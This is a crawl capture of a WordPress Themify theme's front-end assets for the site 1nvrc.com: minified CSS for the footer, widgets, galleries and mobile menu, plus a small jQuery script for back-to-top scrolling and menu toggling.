.social-widget{float:left;clear:none;padding:0}.social-widget{float:left}.social-widget a{text-decoration:none}.social-widget a:hover{text-decoration:none}.social-widget .widget{display:inline-block;margin:0 5px 0 0}.social-widget .widget div{display:inline}.social-widget .widgettitle{width:auto;font:bold 100% Arial,Helvetica,sans-serif;text-transform:none;border:0;letter-spacing:0;position:static;display:inline-block;margin:5px 8px 2px 0;padding:0;background:transparent;box-shadow:none}.social-widget ul{margin:6px 0 0 !important;padding:0;display:inline}.social-widget .social-links.horizontal li{padding:0 2px 5px 0;margin:0;display:inline-block;border:none !important;clear:none;line-height:100%}.social-widget li img{vertical-align:middle;margin-top:-5px}.social-widget div.rss{display:inline}.social-widget div.rss a{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/rss.png') no-repeat left center;padding:8px 0 5px 40px;display:inline-block}#footer-social #searchform{width:200px;float:right}#footer-social #searchform #s{width:160px;padding-left:26px;background-image:url('https://www.1nvrc.com/wp-content/themes/tisa/images/search.png');background-repeat:no-repeat;background-position:6px center}#footer-logo-wrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/divider.png') no-repeat center top;padding:20px 0 35px;position:relative}#footer-logo{float:right;font:32px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-shadow:0 2px 0 rgba(0,0,0,.2);margin:0}#footer-logo a{color:#000;text-decoration:none}#footer-logo a:hover{text-decoration:none}.footer-nav{float:left;margin:5px 0 5px;padding:0}.footer-nav li{padding:0;margin:0 15px 0 0;display:inline;list-style:none}.footer-nav a{font:16px/100% Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#a0410d}.back-top{float:left;margin-right:15px}.back-top a{background:#a0410d url('https://www.1nvrc.com/wp-content/themes/tisa/images/arrow-up.png') no-repeat center center;display:block;width:30px;height:30px;text-indent:-900em;border-radius:10em}.back-top a:hover{background-color:#000}.widget .social-links{margin:0 0 20px;padding:0;line-height:100%}.widget .social-links.horizontal li{margin:0 5px 5px 0;padding:0;list-style:none;border:0;display:inline-block}.widget .social-links img{vertical-align:middle}#footerwrap{background:url('https://www.1nvrc.com/wp-content/themes/tisa/images/footer-bg.png') repeat-x center top;padding:40px 0 15px}#footer{clear:both;color:#bcc3c9}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer a{color:#fab117}#footer .widget li{border-color:#162a3a}.footer-text{font-size:85%}img.alignleft,img.aligncenter,img.alignright,img.alignnone{margin-bottom:15px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font:normal 95%/120% Georgia,"Times New Roman",Times,serif;margin:6px 0}.attachment.single-attachment,.single-attachment .attachment{float:none;margin:0;text-align:left}.gallery{margin:0 0 20px 0}.gallery .gallery-item{text-align:center}.gallery img{border:0;vertical-align:middle}.gallery .gallery-caption{line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}img.alignleft,img.aligncenter,img.alignright,img.alignnone,.wp-caption img,.post-image img,.widget .feature-posts-list .post-img,.widget .flickr_badge_image img,.shortcode .flickr_badge_image img,.commentlist .avatar,.recent-comments-list .avatar,#body .gallery img,.attachment img,.image-wrap img,.slide-image img,.module .slide-image img,.module .image-wrap img,.module .post-image img{padding:2px;background-color:#fff;border:solid 1px #eee;border-bottom-color:#ccc}.module_row>.row_inner,.module-layout-part .module_row.fullwidth_row_container>.row_inner{width:978px;max-width:100%;margin:auto}.module_row.fullwidth>.row_inner{width:100%;padding:0}.clear{clear:both}.left{float:left}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textcenter{text-align:center}.widget li:after,#body:after,#footer:after,footer:after,#main-nav:after,#main-nav:after,.menu:after,#content:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tf_clearfix,.widget li,#body,#footer,footer,#main-nav,#main-nav,.menu,#content{display:block}

/*/wp-content/uploads/themify-customizer-5.1.9-5.2.1.css*/
/* Themify Customize Styling */
#headerwrap {	background-image: url(https://www.1nvrc.com/wp-content/uploads/2021/04/upperwrap-bg.png);
	background-repeat: repeat-x; 
}
body #site-logo a img {	
	height: 90px; 
}
@media screen and (max-width: 1024px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 768px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }@media screen and (max-width: 600px) { /* Themify Customize Styling */
body #site-logo a img {	
	height: 90px; 
}
 }
/* Themify Custom CSS */
.arm_card_label {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-mobile-472224222.min.css
body_size: 588
content:

/*mobile-menu*/
#header{height:auto !important;padding-top:10px}#site-logo,#site-description,#main-nav{position:static;float:none;clear:both}#site-logo{padding-right:100px;margin:0 0 10px}#site-logo a{font-size:30px}#site-description{text-align:left;margin:0 0 10px}.mobile-button{position:relative;width:32px;height:30px;margin-bottom:3px;margin-right:3px;display:block;float:right;cursor:pointer;background-color:#eee;border-radius:5px}.mobile-button:before{content:"\f0c9";font:normal 21px/1em 'themify_theme_icons';color:#000;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;width:1em;height:1em;text-align:center}.mobile-button.active:before{color:#555}#main-nav-wrap{position:absolute;top:20px;right:0;z-index:1000}#main-nav{clear:both;position:static;width:200px;z-index:1000;padding:10px 5px;background-color:#fff;border:solid 1px #999;display:none;box-shadow:1px 2px 5px rgba(0,0,0,.2);border-radius:5px;height:auto;margin:10px 0;max-height:70vh;overflow:auto;-webkit-overflow-scrolling:touch}#main-nav li{clear:both;float:none;display:block;margin:5px 0 5px 10px;padding:0;border:0;box-shadow:none}#main-nav ul li{margin:5px 0 5px 10px;padding:0}#main-nav a,#main-nav ul a,#main-nav .current_page_item ul a,#main-nav ul .current_page_item a,#main-nav .current-menu-item ul a,#main-nav ul .current-menu-item a{font:inherit;text-transform:inherit;background:0;width:auto;display:block;padding:3px;margin:0;color:#666;border:0;text-shadow:none;box-shadow:none}#main-nav a:hover,#main-nav ul a:hover{background:0;color:#000}#main-nav ul{position:static;display:block;margin:0;padding:0;background:0;border:0;border-radius:0;box-shadow:none}#header #searchform{position:absolute;top:0;left:inherit;right:0;width:150px}#header #searchform #s{float:right;width:85px}#header #searchform input#s:focus{width:150px}.slides .slide-post-title{font-size:100%}

--- FILE ---
content_type: text/javascript
request_url: https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js?ver=5.2.1
body_size: -11
content:
'use strict';(function(a,b){"user strict";a(".back-top a").on("click",function(a){a.preventDefault();b.scrollTo()});a("#menu-icon").on("click",function(){a("#headerwrap #main-nav").fadeToggle();a("#headerwrap #searchform").hide();a(this).toggleClass("active")})})(jQuery,Themify);
